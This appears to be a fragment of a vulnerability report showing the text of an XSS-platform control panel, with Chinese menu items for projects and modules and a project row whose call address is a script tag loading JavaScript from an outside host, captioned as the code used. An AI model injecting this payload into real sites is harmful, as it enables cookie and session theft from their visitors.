 Manager
个人中心
注销
密码修改
登录日志
项目管理
项目添加
项目列表
模块管理
模块添加
模块管理
项目ID 项目名称 调用地址 配置
482 201 <script src=http://xss.re/482></script> 配置
这是我们利用的代码
www.wooyun.org